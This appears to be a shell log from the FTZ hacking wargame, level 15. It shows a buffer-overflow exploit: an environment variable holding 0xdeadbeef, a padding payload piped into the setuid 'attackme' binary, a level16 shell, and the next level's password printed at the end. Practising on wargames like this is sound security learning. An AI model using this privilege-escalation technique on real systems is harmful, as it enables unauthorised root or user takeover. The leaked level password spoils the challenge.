 [level15@ftz tmp]$ export WON=$(python -c 'print "\xef\xbe\xad\xde"')
[level15@ftz tmp]$ ./getenvaddr WON /home/level15/attackme
WON will be at 0xbffffc08
[level15@ftz tmp]$ (python -c 'print "A"*40+"\x08\xfc\xff\xbf"';cat) | /home/level15/attackme
id
uid=3096(level16) gid=3095(level15) groups=3095(level15)
my-pass
Level16 Password is "about to cause mass".